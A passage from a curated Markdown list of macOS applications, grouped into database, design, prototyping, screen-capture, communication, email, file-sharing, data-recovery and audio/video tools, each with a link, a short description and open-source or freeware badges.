* [Mingo](https://mingo.io/) - Easy to use MongoDB GUI with mind-blowing features.
* [mongoDB.app](https://gcollazo.github.io/mongodbapp/) - The easiest way to get started with mongoDB on the Mac. [![Open-Source Software][OSS Icon] ![Freeware][Freeware Icon]](https://github.com/gcollazo/mongodbapp)
* [MongoDB](https://www.mongodb.com) - MongoDB is a document database with the scalability and flexibility that you want with the querying and indexing that you need. [![Open-Source Software][OSS Icon]](https://github.com/gcollazo/mongodbapp) ![Freeware][Freeware Icon] [![Awesome List][awesome-list Icon]](https://github.com/ramnes/awesome-mongodb#desktop)
* [MySQL Workbench](http://dev.mysql.com/downloads/workbench/) - The official MySQL GUI.
* [Navicat Data Modeler](https://www.navicat.com/en/products/navicat-data-modeler) - Powerful and cost-effective database design tool which helps you build high-quality conceptual, logical and physical data models.
* [neo4j](https://neo4j.com) - The leading graph database! [![Open-Source Software][OSS Icon] ![Freeware][Freeware Icon]](https://github.com/neo4j/neo4j)
* [pgMagic🪄](https://pgmagic.app/?ref=awesomemac) - Chat to Postgres in natural language or SQL.
* [pgModeler](https://pgmodeler.io) - pgModeler is an open source data modeling tool designed for PostgreSQL. [![Open-Source Software][OSS Icon]](https://github.com/pgmodeler/pgmodeler) ![Freeware][Freeware Icon]
* [Postgres.app](http://postgresapp.com/) - The easiest way to get started with PostgreSQL on the Mac. [![Open-Source Software][OSS Icon] ![Freeware][Freeware Icon]](https://github.com/PostgresApp/PostgresApp)
* [Postico](https://eggerapps.at/postico/) - Modern PostgreSQL client for Mac.
* [PSequel](http://www.psequel.com/) - PostgreSQL GUI tool for Mac OS X. ![Freeware][Freeware Icon]
* [RedisClient](https://github.com/UUGU/redis-client-app) - Redis client application on mac, windows and linux. [![Open-Source Software][OSS Icon] ![Freeware][Freeware Icon]](https://github.com/UUGU/redis-client-app)
* [RedisDesktopManager](http://redisdesktop.com) - Cross-platform GUI management tool for Redis. [![Open-Source Software][OSS Icon]](https://github.com/uglide/RedisDesktopManager) ![Freeware][Freeware Icon]
* [Sequel Pro](http://www.sequelpro.com/) - MySQL database management for Mac OS X. [![Open-Source Software][OSS Icon]](https://github.com/sequelpro/sequelpro) ![Freeware][Freeware Icon]
* [Sequel Ace](https://github.com/Sequel-Ace/Sequel-Ace) - The maintained "sequel" to the longtime macOS tool Sequel Pro. [![Open-Source Software][oss icon]](https://github.com/Sequel-Ace/Sequel-Ace)
* [SQLight](https://aurvan.com/sqlight/) - SQLite database manager tool. ![Freeware][Freeware Icon]
* [SQLPro Studio](http://www.sqlprostudio.com/) - Simple, powerful database manager for macOS.
* [SurrealDB](https://github.com/surrealdb/surrealdb) - A scalable, distributed, collaborative, document-graph database, for the realtime web. [![Open-Source Software][oss icon]](https://github.com/surrealdb/surrealdb)
* [Tableau Public](https://public.tableau.com/s/) - Free data-visualization software. ![Freeware][Freeware Icon]
* [TablePlus](https://tableplus.io) - Supports: PostgreSQL, MySQL, RedShift, MariaDB... High-end security ensured. [![Open-Source Software][OSS Icon]](https://github.com/TablePlus/TablePlus) ![Freeware][Freeware Icon]
* [redis-pro](https://github.com/cmushroom/redis-pro) - Small, easy to use Redis management, written with SwiftUI, support Dark mode. [![Open-Source Software][OSS Icon]](https://github.com/cmushroom/redis-pro) ![Freeware][Freeware Icon]
## Design and Product
#### Design Tools
* [Acorn](https://secure.flyingmeat.com/acorn/) - Great Mac OS X picture and photo editor, built for humans.
* [Affinity Designer](https://affinity.serif.com/en-us/designer/) - Professional graphic design software for Mac.
* [Affinity Photo](https://affinity.serif.com/en-us/photo/) - Professional image editing software for Mac.
* [Alchemy](http://al.chemy.org/) - Experimental, open-source drawing application with an emphasis on creating conceptual art. [![Open-Source Software][OSS Icon]](http://svn.al.chemy.org/)
* [Amadine](https://amadine.com) - A vector drawing app that has everything a graphic designer needs wrapped in an uncluttered and intuitive interface.
* [Art Text 3](https://www.belightsoft.com/art-text/) - This is graphic design software specifically tuned for lettering, typography, text mockups and various artistic text effects.
* [Blender](https://www.blender.org/) - Free and open 3D creation software. [![Open-Source Software][OSS Icon] ![Freeware][Freeware Icon]](https://developer.blender.org/)
* [Colorpicker](https://colorpicker.fr/) - Colorpicker is a complete open-source colors manipulation tool with picking! [![Open-Source Software][OSS Icon]](https://github.com/toinane/colorpicker) ![Freeware][Freeware Icon]
* [Draw.io](https://github.com/jgraph/drawio-desktop) Drawio is a diagramming and whiteboarding desktop app [![Open-Source Software][OSS Icon]](https://github.com/jgraph/drawio-desktop)
* [Figma](https://www.figma.com/) - The collaborative interface design tool, for vector graphics and UI prototyping. ![Freeware][Freeware Icon]
* [FontForge](http://fontforge.github.io/) - Free, open-source font editor. [![Open-Source Software][OSS Icon]](https://github.com/fontforge) ![Freeware][Freeware Icon]
* [GIMP](https://www.gimp.org) - The GNU Image Manipulation Program. [![Open-Source Software][OSS Icon]](https://www.gimp.org/source/#gimp-source-code)
* [inklet](https://tenonedesign.com/inklet.php) - Turn your Mac trackpad into drawing board.
* [Inkscape](https://inkscape.org/en/) - Professional vector graphics editor. [![Open-Source Software][OSS Icon]](https://launchpad.net/inkscape)
* [Krita](https://krita.org/en/) - Open-source digital painting software for concept artists, digital painters, and illustrators. [![Open-Source Software][OSS Icon]](https://github.com/KDE/krita) ![Freeware][Freeware Icon]
* [macSVG](https://macsvg.org/) - Designing HTML5 SVG art and animation. [![Open-Source Software][OSS Icon]](https://github.com/dsward2/macSVG) ![Freeware][Freeware Icon]
* [MagicaVoxel](https://ephtracy.github.io/) - Free, lightweight 8-bit voxel editor and interactive path tracing renderer.
* [MakeHuman](http://www.makehumancommunity.org) - Powerful and free 3D human modeler. ![Freeware][Freeware Icon]
* [Monodraw](http://monodraw.helftone.com) - Powerful ASCII art editor designed for the Mac. [![App Store][app-store Icon]](https://itunes.apple.com/app/monodraw/id920404675)
* [Nik Collection](https://nikcollection.dxo.com/) - Nik Collection by DxO.
* [Paintbrush](http://paintbrush.sourceforge.net/) - Bitmap image editor. [![Open-Source Software][OSS Icon]](https://sourceforge.net/projects/paintbrush/files/) ![Freeware][Freeware Icon]
* [Pencil2D](https://www.pencil2d.org) - A easy, intuitive tool to make 2D hand-drawn animations. [![Open-Source Software][OSS Icon]](https://github.com/pencil2d/pencil) ![Freeware][Freeware Icon]
* [Pixelmator](http://www.pixelmator.com/mac/) - Full-featured image editor for Mac.
* [Principle](http://principleformac.com/) - Application for designing animated and interactive user interfaces.
* [ScreenToLayers](https://github.com/duyquoc/ScreenToLayers) - Easily export your screen into a layered PSD file. [![Open-Source Software][OSS Icon]](https://github.com/duyquoc/ScreenToLayers) ![Freeware][Freeware Icon] [![App Store][app-store Icon]](https://itunes.apple.com/app/screentolayers/id1077317077)
* [Sketch](http://www.sketchapp.com/) - Professional digital design for mac.
* [Sketch Cache Cleaner](https://yo-op.github.io/sketchcachecleaner/) - Deletes hidden Sketch history files that can take a lot of space on your hard drive and that you would probably never use. [![Open-Source Software][OSS Icon]](https://github.com/yo-op/sketchcachecleaner) ![Freeware][Freeware Icon]
* [Measure Plugin](http://utom.design/measure/) - Make it a fun to create spec for developers and teammates. [![Open-Source Software][OSS Icon]](https://github.com/utom/sketch-measure) ![Freeware][Freeware Icon]
* [Sketch Toolbox Plugin Manager](http://sketchtoolbox.com/) - Simple plugin manager for Sketch. [![Open-Source Software][OSS Icon] ![Freeware][Freeware Icon]](https://github.com/buzzfeed/Sketch-Toolbox)
* [User Flows Plugin](https://abynim.github.io/UserFlows/) - Generating flow diagrams from Artboards. [![Open-Source Software][OSS Icon]](https://github.com/abynim/UserFlows) ![Freeware][Freeware Icon]
* [SketchBook](https://www.sketchbook.com/?locale=en-US) - Drawing software for concept design, comic art, and digital sketching. ![Freeware][Freeware Icon]
* [Sparkle](https://sparkleapp.com/) - Pro visual web design.
* [System Color Picker](https://github.com/sindresorhus/System-Color-Picker) - The macOS color picker as an app with more features. [![Open-Source Software][OSS Icon]](https://github.com/sindresorhus/System-Color-Picker) ![Freeware][Freeware Icon] [![App Store][app-store Icon]](https://apps.apple.com/app/id1545870783)
* [Tayasui Sketches](http://www.tayasui.com/sketches/) - Professional drawing software.
* [Vectornator: Design Software](https://www.vectornator.io/) - The Most Intuitive and Precise Illustration Software in the Galaxy. [![App Store][app-store Icon]](https://apps.apple.com/us/app/vectornator-design-software/id1219074514)
* [Vectr](https://vectr.com/) - Free graphics editor used to create vector graphics easily and intuitively. ![Freeware][Freeware Icon]
#### Prototyping and Mind-Mapping Tools
* [Adobe XD (Experience Design)](http://www.adobe.com/products/experience-design.html) - First all-in-one cross-platform tool for designing and prototyping websites and mobile apps.
* [Axure RP 8](http://www.axure.com) - Prototypes, specifications and diagrams in one tool.
* [Balsamiq Mockups](https://balsamiq.com/products/mockups/) - Wire-framing tool that helps you work faster and smarter.
* [Flinto](https://www.flinto.com/) - Quickly create interactive prototypes of mobile, desktop, or web apps.
* [Framer](http://framerjs.com/) - Tool for interactive prototyping.
* [Justinmind](http://www.justinmind.com) - Prototyping platform for web and mobile apps.
* [Kite](https://kiteapp.co/) - Powerful animation and prototyping application for Mac & iOS.
* [Lighten](https://lighten-test.xmind.net) - The best way to clarify thinking, boost productivity, brainstorm, and visualize concepts.
* [Marvel](https://marvelapp.com/) - Simple design, prototyping and collaboration.![Freeware][Freeware Icon]
* [MindNode](https://mindnode.com/) - Mind-mapping software with an emphasis on simplicity and ease-of-use.
* [MockFlow](https://www.mockflow.com) - Online prototyping suite for web-design and usability testing.
* [Mockplus](http://www.mockplus.com) - Prototype faster, smarter and easier.
* [OmniGraffle](https://www.omnigroup.com/omnigraffle) - Diagramming and graphic design for Mac, iPhone, and iPad.
* [Origami Studio](http://origami.design/) - Tool for designing modern interfaces, built and used by designers at Facebook.
* [pencil](http://pencil.evolus.vn/) - Free, open-source tool for making diagrams and GUI prototyping. [![Open-Source Software][OSS Icon]](https://github.com/evolus/pencil) ![Freeware][Freeware Icon]
* [ProtoPie](https://www.protopie.io/) - Create the most advanced prototypes as easy as Pie.
* [QuikFlow](https://quikflow.app) - Create flowcharts with a mind-mapping workflow.
* [Scapple](http://www.literatureandlatte.com/scapple.php) - Practical mind-mapping software with free whiteboard-like layout.
* [SimpleMind](https://simplemind.eu/) - The world leader in cross platform Mind Mapping tools.
* [WriteMapper](https://writemapper.com/) - Get from idea to final draft in no time.
* [XMind](http://www.xmind.net) - The most popular mind-mapping tool on the planet.
* [Simple Diagrams](https://www.simplediagrams.com/) - A desktop app for creating hand-drawn-like, fast, clear sketches of problems, processes, workflows, ideas and more!
* [yGraph Editor](https://www.yworks.com/products/yed) - High quality diagrams made easy.
#### Screencapturing Software
* [CleanShot](https://getcleanshot.com/) - Discover a superior way to capture your Mac's screen.
* [CloudApp](https://www.getcloudapp.com/) - Work at the speed of sight. ![Freeware][Freeware Icon]
* [Flameshot](https://github.com/flameshot-org/flameshot) - Powerful yet simple to use screenshot software. ![Open-Source Software][OSS Icon] ![Freeware][Freeware Icon]
* [Gifox](https://gifox.app) - Gif Recording and Sharing.
* [Kap](https://getkap.co/) - Open-source screen-recorder built with web technology. [![Open-Source Software][OSS Icon]](https://github.com/wulkano/kap) ![Freeware][Freeware Icon]
* [KeyCastr](https://github.com/keycastr/keycastr) - KeyCastr, an open-source keystroke visualizer. [![Open-Source Software][OSS Icon]](https://github.com/keycastr/keycastr) ![Freeware][Freeware Icon]
* [Kyapchar](https://github.com/vishaltelangre/Kyapchar) - Simple screen and microphone audio recorder for Mac. [![Open-Source Software][OSS Icon]](https://github.com/vishaltelangre/Kyapchar) ![Freeware][Freeware Icon]
* [Licecap](http://www.cockos.com/licecap/) - Record your screen and export to GIF. You can change the recording area anytime during recording. [![Open-Source Software][OSS Icon]](https://github.com/justinfrankel/licecap) ![Freeware][Freeware Icon]
* [Lightshot](https://app.prntscr.com/) - The fastest way to take a customizable screenshot. ![Freeware][Freeware Icon]
* [Monosnap](https://monosnap.com/) - Make screenshots. Draw on it. Shoot video and share your files. It's fast, easy and free. ![Freeware][Freeware Icon] [![App Store][app-store Icon]](https://itunes.apple.com/app/monosnap/id540348655)
* [OBS Studio](https://github.com/obsproject/obs-studio) - A free and open source software for live streaming and screen recording. [![Open-Source Software][OSS Icon]](https://github.com/obsproject/obs-studio)
* [Shottr](https://shottr.cc/) - Screen capture application with features like Scrolling capture, OCR and markup. ![Freeware][Freeware Icon]
* [Skitch](https://evernote.com/skitch/) - Screen capture application with a powerful annotation capabilities. ![Freeware][Freeware Icon]
* [Snip](http://snip.qq.com/) - Application for sharing captured images on QQ Mail. ![Freeware][Freeware Icon]
* [Snipaste](https://www.snipaste.com) - Simple but powerful snipping tool. ![Freeware][Freeware Icon]
* [Teampaper Snap](http://teampaper.me/snap/) - Let your screenshots speak up. ![Freeware][Freeware Icon] [![App Store][app-store Icon]](https://itunes.apple.com/app/monosnap/id1199502670)
* [Xnip](http://xnipapp.com/) - Handy Screenshot App. [![App Store][app-store Icon]](https://itunes.apple.com/app/xnip-handy-screenshot-app/id1221250572) ![Freeware][Freeware Icon]
* [Dropbox](https://www.dropbox.com/) - Dropbox app offers easy screenshot capturing and sharing ![Freeware][Freeware Icon]
* [Snagit](https://www.techsmith.com/screen-capture.html) - Screen Capture and Recording Software. Simple and Powerful.
* [Screen Studio](https://www.screen.studio/) - Record beautiful screens in minutes, with built-in exquisite frame animations, no need for editing.
#### Other Tools
* [Amazing AI](https://sindresorhus.com/amazing-ai) - Generate images from text using Stable Diffusion. ![Freeware][Freeware Icon] [![App Store][app-store Icon]](https://apps.apple.com/app/id1660147028)
* [APNGb](https://github.com/mancunianetz/APNGb) - PNG image assembler/disassembler app. [![Open-Source Software][OSS Icon]](https://github.com/mancunianetz/APNGb) ![Freeware][Freeware Icon]
* [Assetizr](https://assetizr.com) - Resizing images and optimising them for web and mobile applications. ![Freeware][Freeware Icon]
* [Couleurs](http://couleursapp.com) - Simple app for grabbing and tweaking the colors you see on your screen. ![Freeware][Freeware Icon]
* [Diffusion Bee](https://diffusionbee.com/) - The easiest way to generate AI art on your computer with Stable Diffusion. [![Open-Source Software][OSS Icon]](https://github.com/divamgupta/diffusionbee-stable-diffusion-ui/) ![Freeware][Freeware Icon]
* [Eagle App](https://en.eagle.cool/) - Simple and intuitive file manager with tag and annotaion for all your design files. Supports all major source, image, RAW, video, 3D, audio, font, and office files.
* [ExifCleaner](https://exifcleaner.com) - Remove exif metadata from images and videos with drag and drop. [![Open-Source Software][OSS Icon] ![Freeware][Freeware Icon]](https://github.com/szTheory/exifcleaner)
* [HEIC Converter](https://sindresorhus.com/heic-converter) - Convert HEIC images to JPEG or PNG. ![Freeware][Freeware Icon] [![App Store][app-store Icon]](https://itunes.apple.com/us/app/heic-converter-to-jpeg-or-png/id1294126402)
* [Iconset](https://iconset.io) - Free, cross-platform and fast SVG icon organizer and manager for Mac and Windows.
* [Iconjar](http://geticonjar.com/) - Icon management tool to organize or search your icons.
* [IconKit](http://appersian.net/) - App icon generator. [![App Store][app-store Icon]](https://itunes.apple.com/app/iconkit-icon-resizer-for-app/id507135296)
* [Image2icon](http://www.img2icnsapp.com) - Create and personalize icons from your pictures. ![Freeware][Freeware Icon]
* [ImageAlpha](https://pngmini.com/) - Compress images with PNG format and remove transparency. [![Open-Source Software][OSS Icon]](https://github.com/pornel/ImageAlpha) ![Freeware][Freeware Icon]
* [ImageOptim](https://imageoptim.com/mac) - Compress images and remove EXIF information. [![Open-Source Software][OSS Icon] ![Freeware][Freeware Icon]](https://github.com/ImageOptim/ImageOptim)
* [iPic](https://en.toolinbox.net/iPic/) - Easily upload images with Markdown supported. ![Freeware][Freeware Icon] [![App Store][app-store Icon]](https://itunes.apple.com/app/id1101244278?ls=1&mt=12&at=1000lv4R&ct=iPic_me)
* [JPEGmini](http://www.jpegmini.com/) - Reduce image size by up to 80%, without compromising quality.
* [Mark Man](http://getmarkman.com/) - Measure & Spec Fast.
* [Nucleo](https://nucleoapp.com/) - Icon manager. Import, export, customize and convert icon libraries.
* [Preset Brewery](https://www.presetbrewery.com) - Tool to convert Lightroom presets to Adobe Camera Raw.
* [qView](https://interversehq.com/qview/) - qView is an image viewer designed with minimalism and usability in mind. [![Open-Source Software][OSS Icon] ![Freeware][Freeware Icon]](https://github.com/jurplel/qView)
* [Resize Master](http://www.boltnev.com/resizemaster/) - Batch resize and watermark your images fast and easy. [![App Store][app-store Icon]](https://itunes.apple.com/app/resize-master/id1025306797)
* [RightFont](http://rightfontapp.com/) - Preview, sync, install and manage fonts on Mac, Dropbox or Google Drive.
* [Sip](http://theolabrothers.com/) - The best way to collect, organize & share your colors.
* [Snagit](https://www.techsmith.com/snagit.html) - Simple, Powerful Screen Capture Software and Screen Recorder.
* [svgus](http://www.svgs.us/) - Organize, clean and transform your SVGs. [![App Store][app-store Icon]](https://itunes.apple.com/app/svgsus/id1106867065)
* [TinyPNG4Mac](https://github.com/kyleduo/TinyPNG4Mac) - Open-source tool to compress images. [![Open-Source Software][OSS Icon] ![Freeware][Freeware Icon]](https://github.com/kyleduo/TinyPNG4Mac)
* [Tropy](https://tropy.org/) - Research Photo Management. [![Open-Source Software][OSS Icon]](https://github.com/tropy/tropy) ![Freeware][Freeware Icon]
* [PicGo](https://github.com/Molunerfinn/PicGo) - Support for common cdn image hosting tool. [![Open-Source Software][OSS Icon]](https://github.com/Molunerfinn/PicGo)
* [AppIconBuilder](https://itunes.apple.com/app/shotbuilder/id1294179975?mt=12) - Export icons for multi-platform[![App Store][app-store Icon]](https://itunes.apple.com/app/shotbuilder/id1294179975?mt=12)
* [uPic](https://github.com/gee1k/uPic) - macOS native app, powerful terse image hosting client. [![Open-Source Software][OSS Icon] ![Freeware][Freeware Icon]](https://github.com/gee1k/uPic)
## Communication
#### Collaboration and Team Tools
* [Adium](https://adium.im/) - Free instant messaging application for Mac OS X. Connect to AIM, MSN, SMPP, Yahoo and more. ![Freeware][Freeware Icon]
* [Caprine](https://github.com/sindresorhus/caprine) - Third-party privacy-focused Facebook Messenger app. ![Open-Source Software][OSS Icon] ![Freeware][Freeware Icon]
* [DingTalk](https://www.dingtalk.com/en) - Free, powerful and professional office tool used by over 5 million enterprises and organizations globally. ![Freeware][Freeware Icon]
* [Discord](https://discordapp.com/) - All-in-one voice and text chat for gamers that's free, secure, and works on both your desktop and phone.
* [Ferdium](https://ferdium.org/) - Desktop app that helps you organize how you use your favourite apps by combining them into one application. It is based on Franz with the difference that Ferdium gives you many additional features and doesn't restrict its usage. [![Open-Source Software][OSS Icon] ![Freeware][Freeware Icon]](https://github.com/ferdium/ferdium-app)
* [Franz](http://meetfranz.com/) - [Electron](http://electron.atom.io/) based, multi-protocol wrapper for web-based chat. One application, 23 messenger services. ![Freeware][Freeware Icon]
* [Gitter](https://gitter.im) - Instant messaging and chat room system for developers as well as GitHub users. Developer friendly with Markdown syntax support.
* [Keybase](https://keybase.io/) - Secure groups, files, and chat for everyone! [![Open-Source Software][OSS Icon]](https://github.com/keybase) ![Freeware][Freeware Icon]
* [Krisp](https://krisp.ai/) - An AI-powered noise cancelling app that mutes background noise during calls.
* [Lark](https://www.larksuite.com/en_us/) - The Next-Gen Collaboration Suite. All your chats, meetings, calendars, docs, and emails in one place. ![Freeware][Freeware Icon]
* [LimeChat](http://limechat.net/mac/) - Open-source IRC client for Mac OS X. [![Open-Source Software][OSS Icon] ![Freeware][Freeware Icon]](https://github.com/psychs/limechat)
* [Muzzle](https://muzzleapp.com/) - A simple mac app to silence embarrassing notifications while screensharing.
* [BlurScreen App](https://www.blurscreen.app) - Blur sensitive data instantly anywhere on screen, while recording or screen sharing. No post editing required.
* [Rambox](http://rambox.pro/) - Messaging and emailing app that combines common web applications into one. [![Open-Source Software][OSS Icon]](https://github.com/saenzramiro/rambox) ![Freeware][Freeware Icon]
* [Element](https://element.io/) - Create, share communicate. Chat and call securely. [![Open-Source Software][OSS Icon] ![Freeware][Freeware Icon]](https://github.com/vector-im)
* [Presentify](https://presentify.compzets.com/) - A mac app to draw on your screen while on calls, highlight your cursor, and more. ![App Store][app-store Icon]
* [Mattermost](https://mattermost.com/download/) - Mattermost is an open source platform for secure collaboration across the entire software development lifecycle. [![Open-Source Software][OSS Icon] ![Freeware][Freeware Icon]](https://github.com/mattermost/mattermost)
* [Signal Desktop](https://signal.org/download/) - Fast, simple, secure. Privacy that fits in your pocket. [![Open-Source Software][OSS Icon]](https://github.com/signalapp/Signal-Desktop)
* [Skype](https://www.skype.com/) - Cross-platform application that provides video chat and voice call services. Users can exchange images, text, video and any other digital documents.
* [Shift](https://tryshift.com/) - De-clutter your desktop workspace and streamline your accounts, apps, and workflows.
* [Slack](https://slack.com/downloads/mac) - Awesome tool for team collaboration and communication. ![Freeware][Freeware Icon]
* [Stack](https://getstack.app/) - Open, organize and use multiple web apps on a single screen. Stack your apps by categories or projects.
* [Teambition](https://www.teambition.com) - Team collaboration tool, including many features like task plan, schedule, file sharing, instant discussion and everything you need when collaborating with other team members. ![Freeware][Freeware Icon]
* [Telegram](https://desktop.telegram.org) - Messaging app with a focus on speed and security. [![Open-Source Software][OSS Icon]](https://github.com/overtake/TelegramSwift) [![App Store][app-store Icon]](https://itunes.apple.com/us/app/telegram/id747648890?mt=12)
* [Textual](https://apps.apple.com/us/app/textual-7/id1262957439) - Internet Relay Chat (IRC) client. [![Open-Source Software][OSS Icon]](https://github.com/Codeux-Software/Textual) [![App Store][app-store Icon]](https://itunes.apple.com/us/app/telegram/id747648890)
* [Wavebox](https://wavebox.io) - A revolutionary and feature-rich Chromium browser that's built for productive working across Google Workspaces, Microsoft Teams, ClickUp, Monday, Atlassian, Asana, AirTable, Slack, and every other web app you use to get work done.
* [WeChat](https://itunes.apple.com/app/wechat/id836500024?mt=12) - Official WeChat app for Mac. ![Freeware][Freeware Icon] ![App Store][app-store Icon]
* [WeeChat](https://weechat.org/) - The extensible command-line chat client. ![Freeware][Freeware Icon]
* [WhatsApp Desktop](https://itunes.apple.com/us/app/whatsapp-desktop/id1147396723?mt=12) - Available in the Mac App Store, Whatsapp for Desktop. ![App Store][app-store Icon]
#### Email Clients
* [Airmail](http://airmailapp.com) - Fast email client. For both Mac OS and iOS.
* [ElectronMail](https://github.com/vladimiry/ElectronMail) - An Electron-based unofficial desktop client for ProtonMail. [![Open-Source Software][OSS Icon]](https://github.com/vladimiry/ElectronMail) ![Freeware][Freeware Icon]
* [Foxmail](http://www.foxmail.com/mac/en) - Fast email client. ![Freeware][Freeware Icon]
* [MailTags](https://smallcubed.com/) - Use tags to organize email and schedule.
* [Mailspring](https://getmailspring.com/) - A beautiful, fast, and fully open source mail client. [![Open-Source Software][OSS Icon]](https://github.com/Foundry376/Mailspring) ![Freeware][Freeware Icon]
* [N1](https://www.nylas.com/) - Extensible, open-source mail app, free for developers and $7/month for Pro. ![Open-Source Software][OSS Icon]
* [Nylas Mail](https://nylas.com/nylas-mail/) - Extensible desktop mail app built on the modern web. [![Open-Source Software][OSS Icon]](https://github.com/nylas/nylas-mail) ![Freeware][Freeware Icon]
* [Polymail](https://polymail.io/) - Simple, beautiful and powerful email client. ![Freeware][Freeware Icon]
* [Postbox](https://www.postbox-inc.com) - Powerful, simple and beautiful email client, need to pay for a license.
* [Spark](https://sparkmailapp.com/) - Fast email client. For both Mac OS and iOS.![Freeware][Freeware Icon]
* [ThunderBird](https://www.mozilla.org/en-US/thunderbird/) - Software that makes email easier. ![Freeware][Freeware Icon]
* [Tutanota](https://tutanota.com/) - Encrypted email focused on security and privacy. [![Open-Source Software][OSS Icon]](https://github.com/tutao/tutanota) ![Freeware][Freeware Icon]
* [Edison Mail](https://mail.edison.tech/mac) - A customisable, simple, and beautiful email client. ![Freeware][Freeware Icon]
* [Skiff Mail](https://skiff.com/mail) - Encrypted & Decentralized Email -- available on web, iOS/Android, and macOS. ![Freeware][Freeware Icon] [![Open-Source Software][OSS Icon]](https://github.com/skiff-org/skiff-mail)
#### File Sharing
* [Cyberduck](https://cyberduck.io) - Free FTP, SFTP, WebDAV, S3, Backblaze B2, Azure and OpenStack Swift browser. ![Freeware][Freeware Icon]
* [Flow](http://fivedetails.com/flow/) - Award-winning, beautiful, fast, and reliable FTP + SFTP client.
* [Transmit](https://panic.com/transmit/) - Highly flexible and intuitive FTP client, supports SFTP, S3 and iDisk/WebDAV.
## Data Recovery Tools
* [Data Rescue](https://www.prosofteng.com/mac-data-recovery) - Comprehensive and professional data recovery tool for most cases.
* [DiskWarrior](http://www.alsoft.com/DiskWarrior/) - The world’s most advanced repair and recovery tool for Mac.
* [R-Studio for Mac](http://www.r-studio.com/data_recovery_macintosh/) - Powerful tool for recovering data on disks, even if their partitions are formatted, damaged or deleted.
* [SuperDuper!](https://shirt-pocket.com/SuperDuper/SuperDuperDescription.html) - Painless fully bootable disk backups.
## Audio and Video Tools
* [Adapter](https://macroplant.com/adapter) - Free audio, video and image conversion software. ![Freeware][Freeware Icon]
* [Aegisub](https://github.com/Aegisub/Aegisub) - Free, cross-platform open source tool for creating and modifying subtitles. Aegisub makes it quick and easy to time subtitles to audio, and features many powerful tools for styling them, including a built-in real-time video preview. [![Open-Source Software][OSS Icon]](https://github.com/Aegisub/Aegisub/) ![Freeware][Freeware Icon]
* [Audio Profile Manager](https://apps.apple.com/us/app/audio-profile-manager/id1484150558?ls=1&mt=12) - Allows you to pin input/output devices for each particular combination of connected devices. May suppress HDMI displays from being chosen. [![App Store][app-store Icon]](https://apps.apple.com/us/app/audio-profile-manager/id1484150558?ls=1&mt=12)
* [Ardour](https://ardour.org/) - Cross-platform audio software for multi-track recording and editing. [![Open-Source Software][OSS Icon]](https://github.com/Ardour/ardour)
* [Audacity](http://www.audacityteam.org/) - Free, open-source, cross-platform audio software for multi-track recording and editing. [![Open-Source Software][OSS Icon] ![Freeware][Freeware Icon]](https://github.com/audacity/audacity)
* [Audio Hijack](http://www.rogueamoeba.com/audiohijack/) - Record any application's audio, including VoIP calls from Skype, web streams from Safari, and much more.
* [BeMyEars](https://www.bemyears.io/) - Free for hearing impaired, System wide on-device live caption, multi language support, just like you have YouTube subtitles everywhere.
* [BlackHole](https://github.com/ExistentialAudio/BlackHole) - Freemium, open-source virtual output/input audio driver for recording/routing internal audio. [![Open-Source Software][OSS Icon]](https://github.com/ExistentialAudio/BlackHole) [![Freeware][Freeware Icon]](https://github.com/ExistentialAudio/BlackHole)
* [Carol](https://github.com/AnaghSharma/Carol) - A minimal and beautiful lyrics app for macOS. [![Open-Source Software][OSS Icon]](https://github.com/AnaghSharma/Carol) ![Freeware][Freeware Icon]
* [Cog](http://cogx.org/) - Free, open-source audio player. [![Open-Source Software][OSS Icon]](https://github.com/losnoco/cog) ![Freeware][Freeware Icon] [![App Store][app-store Icon]](https://apps.apple.com/us/app/cog-kode54/id1630499622)
* [DaVinci Resolve](https://www.blackmagicdesign.com/products/davinciresolve/) - Free, cross-platform video editing, color grading, video effects and audio editing software.
* [Elmedia Player](https://mac.eltima.com/media-player.html) - This media player is a super versatile app for any file format you probably may think of: FLV, MP4, AVI, MOV, DAT, MKV, MP3, FLAC, M4V are all supported as well as many others.
* [FreeTube](https://freetubeapp.io/) - Open source desktop YouTube client built with privacy in mind. [![Open-Source Software][OSS Icon]](https://github.com/FreeTubeApp/FreeTube) ![Freeware][Freeware Icon]
* [Gifski](https://github.com/sindresorhus/gifski-app) - Convert videos to high-quality GIFs. ![Open-Source Software][OSS Icon] ![Freeware][Freeware Icon] [![App Store][app-store Icon]](https://itunes.apple.com/no/app/gifski/id1351639930?mt=12)
* [HandBrake](https://handbrake.fr/) - Tool for converting video from nearly any format to a selection of modern, widely supported codecs. [![Open-Source Software][OSS Icon]](https://github.com/HandBrake/HandBrake)
* [Hydrogen](http://hydrogen-music.org/) - Professional yet simple and intuitive pattern-based drum programming for GNU/Linux. [![Open-Source Software][OSS Icon]](https://github.com/hydrogen-music/hydrogen)
* [ffWorks](https://www.ffworks.net/) - Comprehensive Media Tool for macOS. Making High Quality Video Encoding Accessible for Everyone.
* [IINA](https://lhc70000.github.io/iina/) - The modern video player for macOS. Based on mpv, the powerful media player project. [![Open-Source Software][OSS Icon]](https://github.com/lhc70000/iina) ![Freeware][Freeware Icon]
* [Jellyfin](https://github.com/jellyfin/jellyfin) - The Free Software Media System. [![Open-Source Software][OSS Icon]](https://jellyfin.org) ![Freeware][Freeware Icon]
* [Kodi](https://kodi.tv/) - Award-winning free and open-source (GPL) software media center for playing videos, music, pictures, games, and more. [![Open-Source Software][OSS Icon]](https://github.com/xbmc/xbmc) ![Freeware][Freeware Icon]
* [LMMS](https://lmms.io) - Formerly "Linux MultiMedia Studio", LMMS is a powerful Digital Audio Workstation designed like FL Studio (formerly Fruity Loops). [![Open-Source Software][OSS Icon]](https://github.com/lmms/lmms) ![Freeware][Freeware Icon]
* [LosslessCut](https://github.com/mifi/lossless-cut) - Cross platform tool for quick and lossless video and audio trimming using ffmpeg. [![Open-Source Software][OSS Icon] ![Freeware][Freeware Icon]](https://github.com/mifi/lossless-cut)
* [LyricsX](https://github.com/ddddxxx/LyricsX) - Lyrics for iTunes, Spotify and Vox. [![Open-Source Software][OSS Icon]](https://github.com/ddddxxx/LyricsX) ![Freeware][Freeware Icon]
* [MacYTDL](https://github.com/section83/MacYTDL) - A macOS GUI front-end for the youtube-dl video downloader. [![Open-Source Software][OSS Icon]](https://github.com/section83/MacYTDL) ![Freeware][Freeware Icon]
* [Metadatics](http://markvapps.com/metadatics) - Advanced Audio Metadata Editor. [![App Store][app-store Icon]](https://apps.apple.com/us/app/metadatics/id554883654?mt=12)
* [Mp3tag](https://mp3tag.app/) - A powerful and easy-to-use tool to edit metadata of audio files. [![App Store][app-store Icon]](https://apps.apple.com/app/id1532597159/)
